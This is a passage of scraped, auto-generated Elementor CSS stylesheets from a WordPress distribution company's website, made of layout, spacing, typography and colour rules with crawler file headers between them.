.elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2092 .elementor-element.elementor-element-314286e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-6fdbfb5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:14px 0px 0px 0px;}}@media(max-width:767px){.elementor-2092 .elementor-element.elementor-element-b313b81{--grid-column-gap:5px;}.elementor-2092 .elementor-element.elementor-element-ab7b4ce.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-2092 .elementor-element.elementor-element-ab7b4ce > .elementor-element-populated{padding:0px 024px 0px 024px;}.elementor-2092 .elementor-element.elementor-element-c8e6b8d > .elementor-widget-container{margin:32px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-f5cacd7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 15px 0px 15px;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input:not([type="submit"]), .elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style select, .elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style textarea{padding:12px 0px 12px 24px;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style select[multiple="multiple"]{padding:0px;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style select[multiple="multiple"] option{padding:12px 0px 12px 24px;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input[type="checkbox"] + span:before,.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input[type="radio"] + span:before{height:12px;width:12px;}.elementor-2092 .elementor-element.elementor-element-0afcab7.jws-cf7-style-underline input[type="checkbox"] + span:before,.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style-underline input[type="radio"] + span:before{height:12px;width:12px;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input[type="checkbox"]:checked + span:before, .elementor-2092 .elementor-element.elementor-element-0afcab7.jws-cf7-style-underline input[type="checkbox"]:checked + span:before{font-size:calc(12px / 1.2);}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input[type=range]::-webkit-slider-thumb{font-size:12px;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input[type=range]::-moz-range-thumb{font-size:12px;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input[type=range]::-ms-thumb{font-size:12px;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input[type=range]::-webkit-slider-runnable-track{font-size:12px;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input[type=range]::-moz-range-track{font-size:12px;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input[type=range]::-ms-fill-lower{font-size:12px;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style input[type=range]::-ms-fill-upper{font-size:12px;}.elementor-2092 .elementor-element.elementor-element-0afcab7 .jws-cf7-style .wpcf7-submit{margin:16px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-0afcab7 > .elementor-widget-container{padding:0px 0px 80px 0px;}.elementor-2092 .elementor-element.elementor-element-72393de > .elementor-container{min-height:726px;}.elementor-2092 .elementor-element.elementor-element-72393de{margin-top:0px;margin-bottom:0px;padding:24px 24px 24px 24px;}.elementor-bc-flex-widget .elementor-2092 .elementor-element.elementor-element-4130a80.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-4130a80.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-4130a80 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2092 .elementor-element.elementor-element-4130a80 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-cfcc88c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:64px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-2b16716 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:18px 75px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-ed954a1 > .elementor-widget-container{margin:0px 0px 0px -2px;padding:24px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2092 .elementor-element.elementor-element-0b0c84d.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-0b0c84d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-0b0c84d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2092 .elementor-element.elementor-element-0b0c84d > .elementor-element-populated{margin:0px 0px 0px -22px;--e-column-margin-right:0px;--e-column-margin-left:-22px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-a44ac83{margin-top:0px;margin-bottom:0px;padding:0px 024px 0px 024px;}.elementor-bc-flex-widget .elementor-2092 .elementor-element.elementor-element-7a8e8f9.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-7a8e8f9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-7a8e8f9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2092 .elementor-element.elementor-element-7a8e8f9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-6312e72 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:32px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-ae51787 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:12px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-04f8d54 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:12px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-2ad60d8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:12px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-dba9485 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:12px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2092 .elementor-element.elementor-element-6f03ac9.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-6f03ac9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-6f03ac9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2092 .elementor-element.elementor-element-6f03ac9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-76ac3c8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:32px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-4f93d65 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:12px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-a52167d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:12px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-ffcf10c > .elementor-container{min-height:106px;}.elementor-2092 .elementor-element.elementor-element-ffcf10c{margin-top:0px;margin-bottom:0px;padding:0px 024px 0px 024px;}.elementor-bc-flex-widget .elementor-2092 .elementor-element.elementor-element-5822653.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-5822653.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-5822653 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2092 .elementor-element.elementor-element-5822653 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2092 .elementor-element.elementor-element-fab3504.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-fab3504.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-fab3504 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2092 .elementor-element.elementor-element-fab3504 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-6654bde{text-align:center;}.elementor-2092 .elementor-element.elementor-element-6654bde > .elementor-widget-container{margin:0px 0px 0px -23px;padding:24px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2092 .elementor-element.elementor-element-314286e.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-314286e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2092 .elementor-element.elementor-element-314286e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2092 .elementor-element.elementor-element-314286e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2092 .elementor-element.elementor-element-6fdbfb5 .elementor-widget-container{text-align:center;}.elementor-2092 .elementor-element.elementor-element-6fdbfb5 > .elementor-widget-container{margin:0px 0px 0px -32px;padding:14px 0px 0px 0px;}}@media(min-width:768px){.elementor-2092 .elementor-element.elementor-element-4130a80{width:37%;}.elementor-2092 .elementor-element.elementor-element-0b0c84d{width:62.552%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2092 .elementor-element.elementor-element-0b0c84d{width:63%;}.elementor-2092 .elementor-element.elementor-element-7a8e8f9{width:40%;}.elementor-2092 .elementor-element.elementor-element-6f03ac9{width:60%;}}

--- FILE ---
content_type: text/css
request_url: https://vhndistribution.com/wp-content/uploads/elementor/css/post-9601.css?ver=1765427214
body_size: -80
content:
.elementor-9601 .elementor-element.elementor-element-67546a1{padding:58px 0px 16px 0px;}.elementor-9601 .elementor-element.elementor-element-f39393a .jws-breadcrumbs{text-align:center;}.elementor-9601 .elementor-element.elementor-element-f39393a .jws-breadcrumbs__item{margin-left:5px;}.elementor-9601 .elementor-element.elementor-element-f39393a .jws-breadcrumbs__separator{margin-left:5px;}.elementor-9601 .elementor-element.elementor-element-f39393a .jws-breadcrumbs__item--current{color:var( --e-global-color-primary );}.elementor-9601 .elementor-element.elementor-element-f39393a > .elementor-widget-container{padding:0px 0px 0px 21px;background-image:url("https://vhndistribution.com/wp-content/uploads/2022/02/Light.svg");background-position:0px 5px;background-repeat:no-repeat;}.elementor-9601 .elementor-element.elementor-element-f39393a{width:auto;max-width:auto;align-self:center;}@media(max-width:1024px){.elementor-9601 .elementor-element.elementor-element-f39393a .jws-breadcrumbs{text-align:left;}.elementor-9601 .elementor-element.elementor-element-f39393a > .elementor-widget-container{background-position:0px 5px;}}@media(max-width:767px){.elementor-9601 .elementor-element.elementor-element-f39393a > .elementor-widget-container{background-position:0px 5px;}}

--- FILE ---
content_type: text/css
request_url: https://vhndistribution.com/wp-content/uploads/elementor/css/post-9356.css?ver=1765427076
body_size: 383
content:
.elementor-9356 .elementor-element.elementor-element-8fd6d2e > .elementor-container{max-width:296px;}.elementor-bc-flex-widget .elementor-9356 .elementor-element.elementor-element-5db4f32.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-9356 .elementor-element.elementor-element-5db4f32.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-9356 .elementor-element.elementor-element-5db4f32 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-9356 .elementor-element.elementor-element-5db4f32 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9356 .elementor-element.elementor-element-830a136 .elementor-heading-title{font-family:"ExemplarPro-Bold", Sans-serif;font-size:20px;font-weight:700;line-height:32px;}.elementor-9356 .elementor-element.elementor-element-830a136 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9356 .elementor-element.elementor-element-548253d .jws_blog_item{margin-bottom:16px;text-align:left;}.elementor-9356 .elementor-element.elementor-element-548253d .jws-blog-element .jws_blog_item .jws_post_wap .jws_post_content .entry-title a{color:#2E2E2F;}.elementor-9356 .elementor-element.elementor-element-548253d .jws-blog-element .jws_blog_item .jws_post_wap .jws_post_content .entry-title{font-family:"ExemplarPro-Bold", Sans-serif;font-size:14px;font-weight:700;line-height:22px;margin:0px 0px 0px 0px;}.elementor-9356 .elementor-element.elementor-element-548253d .jws-blog-element .jws_post_wap .jws_post_excerpt{margin:0px 0px 0px 0px;}.elementor-9356 .elementor-element.elementor-element-548253d .jws-blog-element .jws_post_wap .entry-date a{color:#828282;}.elementor-9356 .elementor-element.elementor-element-548253d .jws-blog-element .jws_post_wap .entry-date{font-family:"ExemplarPro-Regular", Sans-serif;font-size:12px;font-weight:400;line-height:18px;margin:0px 0px 0px 0px;}.elementor-9356 .elementor-element.elementor-element-548253d .jws-blog-element .jws_post_wap .jws_post_content .jws_post_readmore{margin:0px 0px 0px 0px;}.elementor-9356 .elementor-element.elementor-element-548253d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:16px 0px 0px 0px;}.elementor-9356 .elementor-element.elementor-element-0fe3064 .elementor-heading-title{color:#2E2E2F;font-family:"ExemplarPro-Bold", Sans-serif;font-size:20px;font-weight:700;line-height:32px;}.elementor-9356 .elementor-element.elementor-element-0fe3064 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:32px 0px 0px 0px;}.elementor-9356 .elementor-element.elementor-element-943a7bd .jws_blog_item{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:16px;}.elementor-9356 .elementor-element.elementor-element-943a7bd .blog_content.row{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );}.elementor-9356 .elementor-element.elementor-element-943a7bd .jws-blog-element .jws_blog_item .jws_post_wap .jws_post_content .entry-title a{color:#2E2E2F;}.elementor-9356 .elementor-element.elementor-element-943a7bd .jws-blog-element .jws_blog_item .jws_post_wap .jws_post_content .entry-title{font-family:"ExemplarPro-Bold", Sans-serif;font-size:14px;font-weight:700;line-height:22px;}.elementor-9356 .elementor-element.elementor-element-943a7bd .jws-blog-element .jws_post_wap .entry-date a{color:#828282;}.elementor-9356 .elementor-element.elementor-element-943a7bd .jws-blog-element .jws_post_wap .entry-date{font-family:"ExemplarPro-Regular", Sans-serif;font-size:12px;font-weight:400;line-height:18px;}.elementor-9356 .elementor-element.elementor-element-943a7bd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:16px 0px 0px 0px;}@media(max-width:1024px){.elementor-9356 .elementor-element.elementor-element-8fd6d2e > .elementor-container{max-width:896px;}.elementor-9356 .elementor-element.elementor-element-8fd6d2e{margin-top:0px;margin-bottom:0px;padding:0rem 0rem 0rem 0rem;}.elementor-bc-flex-widget .elementor-9356 .elementor-element.elementor-element-5db4f32.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-9356 .elementor-element.elementor-element-5db4f32.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-9356 .elementor-element.elementor-element-5db4f32 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-9356 .elementor-element.elementor-element-5db4f32 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9356 .elementor-element.elementor-element-830a136 .elementor-heading-title{font-size:18px;}.elementor-9356 .elementor-element.elementor-element-830a136 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9356 .elementor-element.elementor-element-548253d .jws_blog_item{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:16px;}.elementor-9356 .elementor-element.elementor-element-548253d .blog_content.row{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );}.elementor-9356 .elementor-element.elementor-element-548253d .jws-blog-element .jws_blog_item .jws_post_wap .jws_post_content .entry-title{font-size:12px;line-height:18px;margin:0px 0px 0px 0px;}.elementor-9356 .elementor-element.elementor-element-548253d .jws-blog-element .jws_post_wap .entry-date{font-size:10px;line-height:16px;}.elementor-9356 .elementor-element.elementor-element-548253d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:16px 0px 0px 0px;}.elementor-9356 .elementor-element.elementor-element-0fe3064 .elementor-heading-title{font-size:18px;line-height:28px;}.elementor-9356 .elementor-element.elementor-element-0fe3064 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:32px 0px 0px 0px;}.elementor-9356 .elementor-element.elementor-element-943a7bd .jws_blog_item{margin-bottom:16px;}.elementor-9356 .elementor-element.elementor-element-943a7bd .jws-blog-element .jws_blog_item .jws_post_wap .jws_post_content .entry-title{font-size:14px;line-height:22px;}.elementor-9356 .elementor-element.elementor-element-943a7bd .jws-blog-element .jws_post_wap .entry-date{font-size:12px;line-height:18px;}.elementor-9356 .elementor-element.elementor-element-943a7bd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:16px 0px 0px 0px;}}@media(max-width:767px){.elementor-9356 .elementor-element.elementor-element-8fd6d2e > .elementor-container{max-width:342px;}.elementor-9356 .elementor-element.elementor-element-8fd6d2e{margin-top:0px;margin-bottom:0px;padding:0rem 0rem 0rem 0rem;}.elementor-bc-flex-widget .elementor-9356 .elementor-element.elementor-element-5db4f32.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-9356 .elementor-element.elementor-element-5db4f32.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-9356 .elementor-element.elementor-element-5db4f32 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-9356 .elementor-element.elementor-element-5db4f32 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9356 .elementor-element.elementor-element-830a136 .elementor-heading-title{font-size:20px;line-height:32px;}.elementor-9356 .elementor-element.elementor-element-830a136 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9356 .elementor-element.elementor-element-548253d .jws_blog_item{margin-bottom:16px;}.elementor-9356 .elementor-element.elementor-element-548253d .jws-blog-element .jws_blog_item .jws_post_wap .jws_post_content .entry-title{font-size:16px;line-height:24px;margin:0px 0px 0px 0px;}.elementor-9356 .elementor-element.elementor-element-548253d .jws-blog-element .jws_post_wap .entry-date{font-size:12px;line-height:18px;}.elementor-9356 .elementor-element.elementor-element-548253d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:16px 0px 0px 0px;}.elementor-9356 .elementor-element.elementor-element-0fe3064 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:32px 0px 0px 0px;}.elementor-9356 .elementor-element.elementor-element-943a7bd .jws-blog-element .jws_blog_item .jws_post_wap .jws_post_content .entry-title{font-size:16px;line-height:24px;}.elementor-9356 .elementor-element.elementor-element-943a7bd .jws-blog-element .jws_post_wap .entry-date{font-size:12px;line-height:18px;}.elementor-9356 .elementor-element.elementor-element-943a7bd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:16px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://vhndistribution.com/wp-content/uploads/elementor/css/post-14.css?ver=1765427076
body_size: -88
content:
.elementor-kit-14{--e-global-color-primary:#040202;--e-global-color-secondary:#040202;--e-global-color-text:#363636;--e-global-color-accent:#61CE70;--e-global-color-0a5cb77:#A54201;--e-global-color-3aee583:#E76D1D;--e-global-typography-751bab8-font-size:32px;--e-global-typography-751bab8-font-weight:700;--e-global-typography-751bab8-line-height:44px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1320px;}.e-con{--container-max-width:1320px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-14 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://vhndistribution.com/wp-content/uploads/elementor/css/post-16490.css?ver=1765427214
body_size: 2397
content:
.elementor-16490 .elementor-element.elementor-element-141cb84 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-16490 .elementor-element.elementor-element-2edaeb0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-16490 .elementor-element.elementor-element-2edaeb0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-16490 .elementor-element.elementor-element-2edaeb0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-16490 .elementor-element.elementor-element-2edaeb0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-16490 .elementor-element.elementor-element-2edaeb0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-16490 .elementor-element.elementor-element-2edaeb0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-16490 .elementor-element.elementor-element-2edaeb0 .elementor-icon-list-icon{width:14px;}.elementor-16490 .elementor-element.elementor-element-2edaeb0 .elementor-icon-list-icon i{font-size:14px;}.elementor-16490 .elementor-element.elementor-element-2edaeb0 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-16490 .elementor-element.elementor-element-2edaeb0 .elementor-icon-list-text, .elementor-16490 .elementor-element.elementor-element-2edaeb0 .elementor-icon-list-text a{color:#828282;}.elementor-16490 .elementor-element.elementor-element-2edaeb0 .elementor-icon-list-item{font-family:"Averta Regular", Sans-serif;font-size:12px;font-weight:400;line-height:16px;}.elementor-16490 .elementor-element.elementor-element-2edaeb0 > .elementor-widget-container{margin:32px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16490 .elementor-element.elementor-element-71fa656 .elementor-heading-title{color:#2E2E2F;font-family:"ExemplarPro-Bold", Sans-serif;font-size:24px;font-weight:700;line-height:36px;}.elementor-16490 .elementor-element.elementor-element-71fa656 > .elementor-widget-container{margin:12px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16490 .elementor-element.elementor-element-a06a76a .elementor-repeater-item-5814102 .elementor-icon-list-icon{width:40px;}.elementor-16490 .elementor-element.elementor-element-a06a76a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(50px/2);}.elementor-16490 .elementor-element.elementor-element-a06a76a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(50px/2);}.elementor-16490 .elementor-element.elementor-element-a06a76a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(50px/2);margin-left:calc(50px/2);}.elementor-16490 .elementor-element.elementor-element-a06a76a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-50px/2);margin-left:calc(-50px/2);}body.rtl .elementor-16490 .elementor-element.elementor-element-a06a76a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-50px/2);}body:not(.rtl) .elementor-16490 .elementor-element.elementor-element-a06a76a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-50px/2);}.elementor-16490 .elementor-element.elementor-element-a06a76a .elementor-icon-list-icon{width:14px;}.elementor-16490 .elementor-element.elementor-element-a06a76a .elementor-icon-list-icon i{font-size:14px;}.elementor-16490 .elementor-element.elementor-element-a06a76a .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}body:not(.rtl) .elementor-16490 .elementor-element.elementor-element-a06a76a .elementor-icon-list-text{padding-left:8px;}body.rtl .elementor-16490 .elementor-element.elementor-element-a06a76a .elementor-icon-list-text{padding-right:8px;}.elementor-16490 .elementor-element.elementor-element-a06a76a .elementor-icon-list-item{font-family:"ExemplarPro-Regular", Sans-serif;font-size:14px;font-weight:400;line-height:18px;}.elementor-16490 .elementor-element.elementor-element-a06a76a > .elementor-widget-container{margin:24px 0px 24px 0px;padding:0px 0px 0px 0px;}.elementor-16490 .elementor-element.elementor-element-b554886 .elementor-widget-container{text-align:left;color:#434344;font-family:"ExemplarPro-Regular", Sans-serif;font-size:16px;font-weight:400;line-height:26px;}.elementor-16490 .elementor-element.elementor-element-b554886 > .elementor-widget-container{margin:0px 0px 00px 0px;padding:0px 0px 0px 0px;}.elementor-16490 .elementor-element.elementor-element-c919747{--box-background-color:#F9F9F9;--box-border-width:0px;--box-border-radius:0px;--header-color:#434344;--separator-width:1px;--item-text-color:#434344;--item-text-hover-decoration:underline;--marker-color:#434344;--marker-size:16px;}.elementor-16490 .elementor-element.elementor-element-c919747 .elementor-toc__header, .elementor-16490 .elementor-element.elementor-element-c919747 .elementor-toc__header-title{font-family:"ExemplarPro-Bold", Sans-serif;font-size:20px;font-weight:700;line-height:32px;}.elementor-16490 .elementor-element.elementor-element-c919747 .elementor-toc__list-item{font-family:"ExemplarPro-Bold", Sans-serif;font-size:16px;font-weight:700;line-height:24px;}.elementor-16490 .elementor-element.elementor-element-c919747 > .elementor-widget-container{margin:40px 0px 40px 0px;padding:24px 24px 24px 24px;}.elementor-16490 .elementor-element.elementor-element-bdd0e4f{color:#434344;font-family:"ExemplarPro-Regular", Sans-serif;font-size:16px;font-weight:400;line-height:26px;}.elementor-16490 .elementor-element.elementor-element-0e76d80 span.post-navigation__prev--label{color:#585859;}.elementor-16490 .elementor-element.elementor-element-0e76d80 span.post-navigation__next--label{color:#585859;}.elementor-16490 .elementor-element.elementor-element-0e76d80 span.post-navigation__prev--label, .elementor-16490 .elementor-element.elementor-element-0e76d80 span.post-navigation__next--label{font-family:"ExemplarPro-Regular", Sans-serif;font-size:12px;font-weight:400;}.elementor-16490 .elementor-element.elementor-element-0e76d80 span.post-navigation__prev--title, .elementor-16490 .elementor-element.elementor-element-0e76d80 span.post-navigation__next--title{color:#2E2E2F;font-family:"ExemplarPro-Bold", Sans-serif;font-size:16px;font-weight:700;}.elementor-16490 .elementor-element.elementor-element-0e76d80 > .elementor-widget-container{margin:60px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16490 .elementor-element.elementor-element-10fda54{text-align:center;}.elementor-16490 .elementor-element.elementor-element-10fda54 .elementor-heading-title{color:#2E2E2F;font-family:"ExemplarPro-Bold", Sans-serif;font-size:20px;font-weight:700;line-height:32px;}.elementor-16490 .elementor-element.elementor-element-10fda54 > .elementor-widget-container{margin:80px 0px 32px 0px;padding:0px 0px 0px 0px;}.elementor-16490 .elementor-element.elementor-element-5bf62c4 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-16490 .elementor-element.elementor-element-5bf62c4:after{content:"0.66";}.elementor-16490 .elementor-element.elementor-element-5bf62c4 .elementor-post__thumbnail__link{width:100%;}.elementor-16490 .elementor-element.elementor-element-5bf62c4 .elementor-post__meta-data span + span:before{content:"/";}.elementor-16490 .elementor-element.elementor-element-5bf62c4{--grid-column-gap:30px;--grid-row-gap:35px;}.elementor-16490 .elementor-element.elementor-element-5bf62c4.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-16490 .elementor-element.elementor-element-5bf62c4.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-16490 .elementor-element.elementor-element-5bf62c4.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-16490 